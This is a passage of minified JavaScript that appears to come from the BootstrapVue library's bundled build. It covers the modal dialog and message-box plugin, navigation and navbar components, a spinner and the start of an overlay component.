okOnly:Ls(Fi,!1),okTitle:Ls(Ri,"OK"),okTitleHtml:Ls(Ri),okVariant:Ls(Ri,"primary"),returnFocus:Ls([Se,Ii,Ri]),scrollable:Ls(Fi,!1),size:Ls(Ri,"md"),static:Ls(Fi,!1),title:Ls(Ri),titleClass:Ls(Hi),titleHtml:Ls(Ri),titleSrOnly:Ls(Fi,!1),titleTag:Ls(Ri,"h5")})),co),sw=d.default.extend({name:co,mixins:[Fc,bd,Ky,Ay,zc,Fy,Ws,zy],inheritAttrs:!1,props:aw,data:function(){return{isHidden:!0,isVisible:!1,isTransitioning:!1,isShow:!1,isBlock:!1,isOpening:!1,isClosing:!1,ignoreBackdropClick:!1,isModalOverflowing:!1,scrollbarWidth:0,zIndex:Gy.getBaseZIndex(),isTop:!0,isBodyOverflowing:!1}},computed:{modalId:function(){return this.safeId()},modalOuterId:function(){return this.safeId("__BV_modal_outer_")},modalHeaderId:function(){return this.safeId("__BV_modal_header_")},modalBodyId:function(){return this.safeId("__BV_modal_body_")},modalTitleId:function(){return this.safeId("__BV_modal_title_")},modalContentId:function(){return this.safeId("__BV_modal_content_")},modalFooterId:function(){return this.safeId("__BV_modal_footer_")},modalBackdropId:function(){return this.safeId("__BV_modal_backdrop_")},modalClasses:function(){return[{fade:!this.noFade,show:this.isShow},this.modalClass]},modalStyles:function(){var t="".concat(this.scrollbarWidth,"px");return{paddingLeft:!this.isBodyOverflowing&&this.isModalOverflowing?t:"",paddingRight:this.isBodyOverflowing&&!this.isModalOverflowing?t:"",display:this.isBlock?"block":"none"}},dialogClasses:function(){var t;return[(t={},Object(c.a)(t,"modal-".concat(this.size),this.size),Object(c.a)(t,"modal-dialog-centered",this.centered),Object(c.a)(t,"modal-dialog-scrollable",this.scrollable),t),this.dialogClass]},headerClasses:function(){var t;return[(t={},Object(c.a)(t,"bg-".concat(this.headerBgVariant),this.headerBgVariant),Object(c.a)(t,"text-".concat(this.headerTextVariant),this.headerTextVariant),Object(c.a)(t,"border-".concat(this.headerBorderVariant),this.headerBorderVariant),t),this.headerClass]},titleClasses:function(){return[{"sr-only":this.titleSrOnly},this.titleClass]},bodyClasses:function(){var t;return[(t={},Object(c.a)(t,"bg-".concat(this.bodyBgVariant),this.bodyBgVariant),Object(c.a)(t,"text-".concat(this.bodyTextVariant),this.bodyTextVariant),t),this.bodyClass]},footerClasses:function(){var t;return[(t={},Object(c.a)(t,"bg-".concat(this.footerBgVariant),this.footerBgVariant),Object(c.a)(t,"text-".concat(this.footerTextVariant),this.footerTextVariant),Object(c.a)(t,"border-".concat(this.footerBorderVariant),this.footerBorderVariant),t),this.footerClass]},modalOuterStyle:function(){return{position:"absolute",zIndex:this.zIndex}},slotScope:function(){return{cancel:this.onCancel,close:this.onClose,hide:this.hide,ok:this.onOk,visible:this.isVisible}},computeIgnoreEnforceFocusSelector:function(){return _a(this.ignoreEnforceFocusSelector).filter(ur).join(",").trim()},computedAttrs:function(){return Yy(Yy(Yy({},this.static?{}:this.scopedStyleAttrs),this.bvAttrs),{},{id:this.modalOuterId})},computedModalAttrs:function(){var t=this.isVisible,e=this.ariaLabel;return{id:this.modalId,role:"dialog","aria-hidden":t?null:"true","aria-modal":t?"true":null,"aria-label":e,"aria-labelledby":this.hideHeader||e||!(this.hasNormalizedSlot(ba)||this.titleHtml||this.title)?null:this.modalTitleId,"aria-describedby":this.modalBodyId}}},watch:Object(c.a)({},Jy,(function(t,e){t!==e&&this[t?"show":"hide"]()})),created:function(){this.$_observer=null,this.$_returnFocus=this.returnFocus||null},mounted:function(){this.zIndex=Gy.getBaseZIndex(),this.listenOnRoot(el(co,Oi),this.showHandler),this.listenOnRoot(el(co,di),this.hideHandler),this.listenOnRoot(el(co,_i),this.toggleHandler),this.listenOnRoot(tl(co,Oi),this.modalListener),!0===this[Jy]&&this.$nextTick(this.show)},beforeDestroy:function(){Gy.unregisterModal(this),this.setObserver(!1),this.isVisible&&(this.isVisible=!1,this.isShow=!1,this.isTransitioning=!1)},methods:{setObserver:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];this.$_observer&&this.$_observer.disconnect(),this.$_observer=null,t&&(this.$_observer=Cp(this.$refs.content,this.checkModalOverflow.bind(this),iw))},updateModel:function(t){t!==this[Jy]&&this.$emit(Qy,t)},buildEvent:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new Uy(t,Yy(Yy({cancelable:!1,target:this.$refs.modal||this.$el||null,relatedTarget:null,trigger:null},e),{},{vueTarget:this,componentId:this.modalId}))},show:function(){if(!this.isVisible&&!this.isOpening)if(this.isClosing)this.$once(ui,this.show);else{this.isOpening=!0,this.$_returnFocus=this.$_returnFocus||this.getActiveElement();var t=this.buildEvent(Oi,{cancelable:!0});if(this.emitEvent(t),t.defaultPrevented||this.isVisible)return this.isOpening=!1,void this.updateModel(!1);this.doShow()}},hide:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(this.isVisible&&!this.isClosing){this.isClosing=!0;var e=this.buildEvent(di,{cancelable:t!==tw,trigger:t||null});if(t===nw?this.$emit("ok",e):t===ew?this.$emit(Wo,e):t===rw&&this.$emit(Ko,e),this.emitEvent(e),e.defaultPrevented||!this.isVisible)return this.isClosing=!1,void this.updateModel(!0);this.setObserver(!1),this.isVisible=!1,this.updateModel(!1)}},toggle:function(t){t&&(this.$_returnFocus=t),this.isVisible?this.hide("toggle"):this.show()},getActiveElement:function(){var t=Ya(Pt?[document.body]:[]);return t&&t.focus?t:null},doShow:function(){var t=this;Gy.modalsAreOpen&&this.noStacking?this.listenOnRootOnce(tl(co,ui),this.doShow):(Gy.registerModal(this),this.isHidden=!1,this.$nextTick((function(){t.isVisible=!0,t.isOpening=!1,t.updateModel(!0),t.$nextTick((function(){t.setObserver(!0)}))})))},onBeforeEnter:function(){this.isTransitioning=!0,this.setResizeEvent(!0)},onEnter:function(){var t=this;this.isBlock=!0,Ua((function(){Ua((function(){t.isShow=!0}))}))},onAfterEnter:function(){var t=this;this.checkModalOverflow(),this.isTransitioning=!1,Ua((function(){t.emitEvent(t.buildEvent(ji)),t.setEnforceFocus(!0),t.$nextTick((function(){t.focusFirst()}))}))},onBeforeLeave:function(){this.isTransitioning=!0,this.setResizeEvent(!1),this.setEnforceFocus(!1)},onLeave:function(){this.isShow=!1},onAfterLeave:function(){var t=this;this.isBlock=!1,this.isTransitioning=!1,this.isModalOverflowing=!1,this.isHidden=!0,this.$nextTick((function(){t.isClosing=!1,Gy.unregisterModal(t),t.returnFocusTo(),t.emitEvent(t.buildEvent(ui))}))},emitEvent:function(t){var e=t.type;this.emitOnRoot(tl(co,e),t,t.componentId),this.$emit(e,t)},onDialogMousedown:function(){var t=this,e=this.$refs.modal;Zs(e,"mouseup",(function r(n){Ks(e,"mouseup",r,$i),n.target===e&&(t.ignoreBackdropClick=!0)}),$i)},onClickOut:function(t){this.ignoreBackdropClick?this.ignoreBackdropClick=!1:this.isVisible&&!this.noCloseOnBackdrop&&os(document.body,t.target)&&(os(this.$refs.content,t.target)||this.hide("backdrop"))},onOk:function(){this.hide(nw)},onCancel:function(){this.hide(ew)},onClose:function(){this.hide(rw)},onEsc:function(t){27===t.keyCode&&this.isVisible&&!this.noCloseOnEsc&&this.hide("esc")},focusHandler:function(t){var content=this.$refs.content,e=t.target;if(!(this.noEnforceFocus||!this.isTop||!this.isVisible||!content||document===e||os(content,e)||this.computeIgnoreEnforceFocusSelector&&ns(this.computeIgnoreEnforceFocusSelector,e,!0))){var r=xs(this.$refs.content),n=this.$refs["bottom-trap"],o=this.$refs["top-trap"];if(n&&e===n){if(ks(r[0]))return}else if(o&&e===o&&ks(r[r.length-1]))return;ks(content,{preventScroll:!0})}},setEnforceFocus:function(t){this.listenDocument(t,"focusin",this.focusHandler)},setResizeEvent:function(t){this.listenWindow(t,"resize",this.checkModalOverflow),this.listenWindow(t,"orientationchange",this.checkModalOverflow)},showHandler:function(t,e){t===this.modalId&&(this.$_returnFocus=e||this.getActiveElement(),this.show())},hideHandler:function(t){t===this.modalId&&this.hide("event")},toggleHandler:function(t,e){t===this.modalId&&this.toggle(e)},modalListener:function(t){this.noStacking&&t.vueTarget!==this&&this.hide()},focusFirst:function(){var t=this;Pt&&Ua((function(){var e=t.$refs.modal,content=t.$refs.content,r=t.getActiveElement();if(e&&content&&(!r||!os(content,r))){var n=t.$refs["ok-button"],o=t.$refs["cancel-button"],l=t.$refs["close-button"],c=t.autoFocusButton,d=c===nw&&n?n.$el||n:c===ew&&o?o.$el||o:c===rw&&l?l.$el||l:content;ks(d),d===content&&t.$nextTick((function(){e.scrollTop=0}))}}))},returnFocusTo:function(){var t=this.returnFocus||this.$_returnFocus||null;this.$_returnFocus=null,this.$nextTick((function(){(t=Le(t)?es(t):t)&&(t=t.$el||t,ks(t))}))},checkModalOverflow:function(){if(this.isVisible){var t=this.$refs.modal;this.isModalOverflowing=t.scrollHeight>document.documentElement.clientHeight}},makeModal:function(t){var e=t();if(!this.hideHeader){var r=this.normalizeSlot("modal-header",this.slotScope);if(!r){var n=t();this.hideHeaderClose||(n=t(nl,{props:{content:this.headerCloseContent,disabled:this.isTransitioning,ariaLabel:this.headerCloseLabel,textVariant:this.headerCloseVariant||this.headerTextVariant},on:{click:this.onClose},ref:"close-button"},[this.normalizeSlot("modal-header-close")])),r=[t(this.titleTag,{staticClass:"modal-title",class:this.titleClasses,attrs:{id:this.modalTitleId},domProps:this.hasNormalizedSlot(ba)?{}:xu(this.titleHtml,this.title)},this.normalizeSlot(ba,this.slotScope)),n]}e=t(this.headerTag,{staticClass:"modal-header",class:this.headerClasses,attrs:{id:this.modalHeaderId},ref:"header"},[r])}var o=t("div",{staticClass:"modal-body",class:this.bodyClasses,attrs:{id:this.modalBodyId},ref:"body"},this.normalizeSlot(ia,this.slotScope)),l=t();if(!this.hideFooter){var c=this.normalizeSlot("modal-footer",this.slotScope);if(!c){var d=t();this.okOnly||(d=t(nu,{props:{variant:this.cancelVariant,size:this.buttonSize,disabled:this.cancelDisabled||this.busy||this.isTransitioning},domProps:this.hasNormalizedSlot(fa)?{}:xu(this.cancelTitleHtml,this.cancelTitle),on:{click:this.onCancel},ref:"cancel-button"},this.normalizeSlot(fa))),c=[d,t(nu,{props:{variant:this.okVariant,size:this.buttonSize,disabled:this.okDisabled||this.busy||this.isTransitioning},domProps:this.hasNormalizedSlot(ha)?{}:xu(this.okTitleHtml,this.okTitle),on:{click:this.onOk},ref:"ok-button"},this.normalizeSlot(ha))]}l=t(this.footerTag,{staticClass:"modal-footer",class:this.footerClasses,attrs:{id:this.modalFooterId},ref:"footer"},[c])}var f=t("div",{staticClass:"modal-content",class:this.contentClass,attrs:{id:this.modalContentId,tabindex:"-1"},ref:"content"},[e,o,l]),h=t(),m=t();this.isVisible&&!this.noEnforceFocus&&(h=t("span",{attrs:{tabindex:"0"},ref:"top-trap"}),m=t("span",{attrs:{tabindex:"0"},ref:"bottom-trap"}));var v=t("div",{staticClass:"modal-dialog",class:this.dialogClasses,on:{mousedown:this.onDialogMousedown},ref:"dialog"},[h,f,m]),y=t("div",{staticClass:"modal",class:this.modalClasses,style:this.modalStyles,attrs:this.computedModalAttrs,on:{keydown:this.onEsc,click:this.onClickOut},directives:[{name:"show",value:this.isVisible}],ref:"modal"},[v]);y=t("transition",{props:{enterClass:"",enterToClass:"",enterActiveClass:"",leaveClass:"",leaveActiveClass:"",leaveToClass:""},on:{beforeEnter:this.onBeforeEnter,enter:this.onEnter,afterEnter:this.onAfterEnter,beforeLeave:this.onBeforeLeave,leave:this.onLeave,afterLeave:this.onAfterLeave}},[y]);var w=t();return!this.hideBackdrop&&this.isVisible&&(w=t("div",{staticClass:"modal-backdrop",attrs:{id:this.modalBackdropId}},this.normalizeSlot("modal-backdrop"))),w=t(fl,{props:{noFade:this.noFade}},[w]),t("div",{style:this.modalOuterStyle,attrs:this.computedAttrs,key:"modal-outer-".concat(this._uid)},[y,w])}},render:function(t){return this.static?this.lazy&&this.isHidden?t():this.makeModal(t):this.isHidden?t():t(My,[this.makeModal(t)])}}),lw=el(co,Oi),cw="__bv_modal_directive__",uw=function(t){var e=t.modifiers,r=void 0===e?{}:e,n=t.arg,o=t.value;return Le(o)?o:Le(n)?n:Qe(r).reverse()[0]},dw=function(t){return t&&rs(t,".dropdown-menu > li, li.nav-item")&&es("a, button",t)||t},pw=function(t){t&&"BUTTON"!==t.tagName&&(ps(t,"role")||cs(t,"role","button"),"A"===t.tagName||ps(t,"tabindex")||cs(t,"tabindex","0"))},fw=function(t){var e=t[cw]||{},r=e.trigger,n=e.handler;r&&n&&(Ks(r,"click",n,Di),Ks(r,"keydown",n,Di),Ks(t,"click",n,Di),Ks(t,"keydown",n,Di)),delete t[cw]},hw=function(t,e,r){var n=t[cw]||{},o=uw(e),l=dw(t);o===n.target&&l===n.trigger||(fw(t),function(t,e,r){var n=uw(e),o=dw(t);if(n&&o){var l=function(t){var e=t.currentTarget;if(!Ja(e)){var o=t.type,l=t.keyCode;"click"!==o&&("keydown"!==o||l!==jc&&l!==Pc)||r.context.$root.$emit(lw,n,e)}};t[cw]={handler:l,target:n,trigger:o},pw(o),Zs(o,"click",l,Di),"BUTTON"!==o.tagName&&"button"===ds(o,"role")&&Zs(o,"keydown",l,Di)}}(t,e,r)),pw(l)},bw={inserted:hw,updated:function(){},componentUpdated:hw,unbind:fw};function mw(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function gw(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?mw(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):mw(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var vw="$bvModal",yw=["id"].concat(Object(Vt.a)(Qe(or(aw,["busy","lazy","noStacking","static","visible"])))),ww=function(){},xw={msgBoxContent:"default",title:"modal-title",okTitle:"modal-ok",cancelTitle:"modal-cancel"},kw=function(t){return yw.reduce((function(e,r){return Ee(t[r])||(e[r]=t[r]),e}),{})},Ow=Sr({plugins:{plugin:function(t){var e=t.extend({name:"BMsgBox",extends:sw,destroyed:function(){this.$el&&this.$el.parentNode&&this.$el.parentNode.removeChild(this.$el)},mounted:function(){var t=this,e=function(){t.$nextTick((function(){Ua((function(){t.$destroy()}))}))};this.$parent.$once(Pi,e),this.$once(ui,e),this.$router&&this.$route&&this.$once(Si,this.$watch("$router",e)),this.show()}}),r=function(t,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:ww;if(!gr(vw)&&!vr(vw)){var o=new e({parent:t,propsData:gw(gw(gw({},kw(Ss(co))),{},{hideHeaderClose:!0,hideHeader:!(r.title||r.titleHtml)},or(r,Qe(xw))),{},{lazy:!1,busy:!1,visible:!1,noStacking:!1,noEnforceFocus:!1})});return Qe(xw).forEach((function(t){Ee(r[t])||(o.$slots[xw[t]]=_a(r[t]))})),new Promise((function(t,e){var r=!1;o.$once(Pi,(function(){r||e(new Error("BootstrapVue MsgBox destroyed before resolve"))})),o.$on(di,(function(e){if(!e.defaultPrevented){var o=n(e);e.defaultPrevented||(r=!0,t(o))}}));var div=document.createElement("div");document.body.appendChild(div),o.$mount(div)}))}},n=function(t,content){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;if(content&&!vr(vw)&&!gr(vw)&&Be(n))return r(t,gw(gw({},kw(e)),{},{msgBoxContent:content}),n)},o=function(){function t(e){Object(It.a)(this,t),Ye(this,{_vm:e,_root:e.$root}),Ke(this,{_vm:{enumerable:!0,configurable:!1,writable:!1},_root:{enumerable:!0,configurable:!1,writable:!1}})}return Object(Mt.a)(t,[{key:"show",value:function(t){if(t&&this._root){for(var e,r=arguments.length,n=new Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o];(e=this._root).$emit.apply(e,[el(co,"show"),t].concat(n))}}},{key:"hide",value:function(t){if(t&&this._root){for(var e,r=arguments.length,n=new Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o];(e=this._root).$emit.apply(e,[el(co,"hide"),t].concat(n))}}},{key:"msgBoxOk",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=gw(gw({},e),{},{okOnly:!0,okDisabled:!1,hideFooter:!1,msgBoxContent:t});return n(this._vm,t,r,(function(){return!0}))}},{key:"msgBoxConfirm",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=gw(gw({},e),{},{okOnly:!1,okDisabled:!1,cancelDisabled:!1,hideFooter:!1});return n(this._vm,t,r,(function(t){var e=t.trigger;return"ok"===e||"cancel"!==e&&null}))}}]),t}();t.mixin({beforeCreate:function(){this._bv__modal=new o(this)}}),er(t.prototype,vw)||Xe(t.prototype,vw,{get:function(){return this&&this._bv__modal||mr('"'.concat(vw,'" must be accessed from a Vue instance "this" context.'),co),this._bv__modal}})}}}),jw=Sr({components:{BModal:sw},directives:{VBModal:bw},plugins:{BVModalPlugin:Ow}}),Cw=(r(155),r(95),Ns({align:Ls(Ri),cardHeader:Ls(Fi,!1),fill:Ls(Fi,!1),justified:Ls(Fi,!1),pills:Ls(Fi,!1),small:Ls(Fi,!1),tabs:Ls(Fi,!1),tag:Ls(Ri,"ul"),vertical:Ls(Fi,!1)},uo)),_w=d.default.extend({name:uo,functional:!0,props:Cw,render:function(t,e){var r,n,o=e.props,data=e.data,l=e.children,d=o.tabs,f=o.pills,h=o.vertical,m=o.align,v=o.cardHeader;return t(o.tag,Mr(data,{staticClass:"nav",class:(r={"nav-tabs":d,"nav-pills":f&&!d,"card-header-tabs":!h&&v&&d,"card-header-pills":!h&&v&&f&&!d,"flex-column":h,"nav-fill":!h&&o.fill,"nav-justified":!h&&o.justified},Object(c.a)(r,(n=m,"justify-content-".concat(n="left"===n?"start":"right"===n?"end":n)),!h&&m),Object(c.a)(r,"small",o.small),r)}),l)}});function Sw(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function Pw(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?Sw(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):Sw(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Tw=or(Hc,["event","routerTag"]),Dw=Ns(ar(Pw(Pw({},Tw),{},{linkAttrs:Ls(Ii,{}),linkClasses:Ls(Hi)})),go),$w=d.default.extend({name:go,functional:!0,props:Dw,render:function(t,e){var r=e.props,data=e.data,n=e.listeners,o=e.children;return t("li",Mr(or(data,["on"]),{staticClass:"nav-item"}),[t(qc,{staticClass:"nav-link",class:r.linkClasses,attrs:r.linkAttrs,props:Ms(Tw,r),on:n},o)])}}),Ew=d.default.extend({name:"BNavText",functional:!0,props:{},render:function(t,e){var data=e.data,r=e.children;return t("li",Mr(data,{staticClass:"navbar-text"}),r)}});function Aw(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function Fw(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?Aw(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):Aw(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Bw=or(bh,["inline"]),zw=Ns(ar(Fw(Fw({},Bw),{},{formClass:Ls(Hi)})),mo),Lw=d.default.extend({name:mo,functional:!0,props:zw,render:function(t,e){var r=e.props,data=e.data,n=e.children,o=e.listeners,l=t(mh,{class:r.formClass,props:Fw(Fw({},Ms(Bw,r)),{},{inline:!0}),attrs:data.attrs,on:o},n);return t("li",Mr(or(data,["attrs","on"]),{staticClass:"form-inline"}),[l])}});function Iw(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function Mw(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?Iw(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):Iw(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Rw=Ns(ar(Mw(Mw({},hd),nr(Zf,[].concat(Object(Vt.a)(Qe(Uf)),["html","lazy","menuClass","noCaret","role","text","toggleClass"])))),vo),Nw=d.default.extend({name:vo,mixins:[bd,Gf,Ws],props:Rw,computed:{toggleId:function(){return this.safeId("_BV_toggle_")},menuId:function(){return this.safeId("_BV_toggle_menu_")},dropdownClasses:function(){return[this.directionClass,this.boundaryClass,{show:this.visible}]},menuClasses:function(){return[this.menuClass,{"dropdown-menu-right":this.right,show:this.visible}]},toggleClasses:function(){return[this.toggleClass,{"dropdown-toggle-no-caret":this.noCaret}]}},render:function(t){var e=this.toggleId,r=this.menuId,n=this.visible,o=this.hide,l=t(qc,{staticClass:"nav-link dropdown-toggle",class:this.toggleClasses,props:{href:"#".concat(this.id||""),disabled:this.disabled},attrs:{id:e,role:"button","aria-haspopup":"true","aria-expanded":n?"true":"false","aria-controls":r},on:{mousedown:this.onMousedown,click:this.toggle,keydown:this.toggle},ref:"toggle"},[this.normalizeSlot([na,"text"])||t("span",{domProps:xu(this.html,this.text)})]),c=t("ul",{staticClass:"dropdown-menu",class:this.menuClasses,attrs:{tabindex:"-1","aria-labelledby":e,id:r},on:{keydown:this.onKeydown},ref:"menu"},!this.lazy||n?this.normalizeSlot(ia,{hide:o}):[t()]);return t("li",{staticClass:"nav-item b-nav-dropdown dropdown",class:this.dropdownClasses,attrs:{id:this.safeId()}},[l,c])}}),Vw=Sr({components:{BNav:_w,BNavItem:$w,BNavText:Ew,BNavForm:Lw,BNavItemDropdown:Nw,BNavItemDd:Nw,BNavDropdown:Nw,BNavDd:Nw},plugins:{DropdownPlugin:Sh}}),Hw=(r(187),Ns({fixed:Ls(Ri),print:Ls(Fi,!1),sticky:Ls(Fi,!1),tag:Ls(Ri,"nav"),toggleable:Ls(Wi,!1),type:Ls(Ri,"light"),variant:Ls(Ri)},po)),qw=d.default.extend({name:po,mixins:[Ws],provide:function(){return{bvNavbar:this}},props:Hw,computed:{breakpointClass:function(){var t=this.toggleable,e=Ps()[0],r=null;return t&&Le(t)&&t!==e?r="navbar-expand-".concat(t):!1===t&&(r="navbar-expand"),r}},render:function(t){var e,r=this.tag,n=this.type,o=this.variant,l=this.fixed;return t(r,{staticClass:"navbar",class:[(e={"d-print":this.print,"sticky-top":this.sticky},Object(c.a)(e,"navbar-".concat(n),n),Object(c.a)(e,"bg-".concat(o),o),Object(c.a)(e,"fixed-".concat(l),l),e),this.breakpointClass],attrs:{role:Za(r,"nav")?null:"navigation"}},[this.normalizeSlot()])}}),Uw=Ns(nr(Cw,["tag","fill","justified","align","small"]),ho),Gw=d.default.extend({name:ho,functional:!0,props:Uw,render:function(t,e){var r,n,o=e.props,data=e.data,l=e.children,d=o.align;return t(o.tag,Mr(data,{staticClass:"navbar-nav",class:(r={"nav-fill":o.fill,"nav-justified":o.justified},Object(c.a)(r,(n=d,"justify-content-".concat(n="left"===n?"start":"right"===n?"end":n)),d),Object(c.a)(r,"small",o.small),r)}),l)}});function Ww(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function Yw(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?Ww(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):Ww(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Zw=or(Hc,["event","routerTag"]);Zw.href.default=void 0,Zw.to.default=void 0;var Kw=Ns(ar(Yw(Yw({},Zw),{},{tag:Ls(Ri,"div")})),fo),Xw=d.default.extend({name:fo,functional:!0,props:Kw,render:function(t,e){var r=e.props,data=e.data,n=e.children,o=r.to||r.href;return t(o?qc:r.tag,Mr(data,{staticClass:"navbar-brand",props:o?Ms(Zw,r):{}}),n)}}),Jw="navbar-toggler",Qw=tl(fn,"state"),tx=tl(fn,"sync-state"),ex=Ns({disabled:Ls(Fi,!1),label:Ls(Ri,"Toggle navigation"),target:Ls(qi,void 0,!0)},bo),rx=d.default.extend({name:bo,directives:{VBToggle:Af},mixins:[zc,Ws],props:ex,data:function(){return{toggleState:!1}},created:function(){this.listenOnRoot(Qw,this.handleStateEvent),this.listenOnRoot(tx,this.handleStateEvent)},methods:{onClick:function(t){this.disabled||this.$emit(Zo,t)},handleStateEvent:function(t,e){t===this.target&&(this.toggleState=e)}},render:function(t){var e=this.disabled;return t("button",{staticClass:Jw,class:{disabled:e},directives:[{name:"VBToggle",value:this.target}],attrs:{type:"button",disabled:e,"aria-label":this.label},on:{click:this.onClick}},[this.normalizeSlot(ia,{expanded:this.toggleState})||t("span",{staticClass:"".concat(Jw,"-icon")})])}}),nx=Sr({components:{BNavbar:qw,BNavbarNav:Gw,BNavbarBrand:Xw,BNavbarToggle:rx,BNavToggle:rx},plugins:{NavPlugin:Vw,CollapsePlugin:Bf,DropdownPlugin:Sh}}),ox=Ns({label:Ls(Ri),role:Ls(Ri,"status"),small:Ls(Fi,!1),tag:Ls(Ri,"span"),type:Ls(Ri,"border"),variant:Ls(Ri)},Eo),ix=d.default.extend({name:Eo,functional:!0,props:ox,render:function(t,e){var r,n=e.props,data=e.data,o=e.slots,l=e.scopedSlots,d=o(),f=Gs(da,{},l||{},d)||n.label;return f&&(f=t("span",{staticClass:"sr-only"},f)),t(n.tag,Mr(data,{attrs:{role:f?n.role||"status":null,"aria-hidden":f?null:"true"},class:(r={},Object(c.a)(r,"spinner-".concat(n.type),n.type),Object(c.a)(r,"spinner-".concat(n.type,"-sm"),n.small),Object(c.a)(r,"text-".concat(n.variant),n.variant),r)}),[f||t()])}});function ax(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function sx(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?ax(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):ax(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var lx,cx={top:0,left:0,bottom:0,right:0},ux=Ns({bgColor:Ls(Ri),blur:Ls(Ri,"2px"),fixed:Ls(Fi,!1),noCenter:Ls(Fi,!1),noFade:Ls(Fi,!1),noWrap:Ls(Fi,!1),opacity:Ls(Ki,.85,(function(t){var e=$a(t,0);return e>=0&&e<=1})),overlayTag:Ls(Ri,"div"),rounded:Ls(Wi,!1),show:Ls(Fi,!1),spinnerSmall:Ls(Fi,!1),spinnerType:Ls(Ri,"border"),spinnerVariant:Ls(Ri),variant:Ls(Ri,"light"),wrapTag:Ls(Ri,"div"),zIndex:Ls(Ki,10)},yo),dx=Sr({components:{BOverlay:d.default.extend({name:yo,mixins:[Ws],props:ux,computed:{computedRounded:function(){var t=this.rounded;return!0===t||""===t?"rounded":t?"rounded-".concat(t):""},computedVariant:function(){var t=this.variant;return t&&!this.bgColor?"bg-".concat(t):""},slotScope:function(){return{spinnerType:this.spinnerType||null,spinnerVariant:this.spinnerVariant||null,spinnerSmall:this.spinnerSmall}}},methods:{defaultOverlayFn:function(t){var e=t.spinnerType,r=t.spinnerVariant,n=t.spinnerSmall;return this.$createElement(ix,{props:{type:e,variant:r,small:n}})}},render:function(t){var e=this,r=this.show,n=this.fixed,o=this.noFade,l=this.noWrap,c=this.slotScope,d=t();if(r){var f=t("div",{staticClass:"position-absolute",class:[this.computedVariant,this.computedRounded],style:sx(sx({},cx),{},{opacity:this.opacity,backgroundColor:this.bgColor||null,backdropFilter:this.blur?"blur(".concat(this.blur,")"):null})}),h=t("div",{staticClass:"position-absolute",style:this.noCenter?sx({},cx):{top:"50%",left:"50%",transform:"translateX(-50%) translateY(-50%)"}},[this.normalizeSlot("overlay",c)||this.defaultOverlayFn(c)]);d=t(this.overlayTag,{staticClass:"b-overlay",class:{"position-absolute":!l||l&&!n,"position-fixed":l&&n},style:sx(sx({},cx),{},{zIndex:this.zIndex||10}),on:{click:function(t){return e.$emit(Zo,t)}},key:"overlay"},[f,h])}return d=t(fl,{props:{noFade:o,appear:!0},on:{"after-enter":function(){return 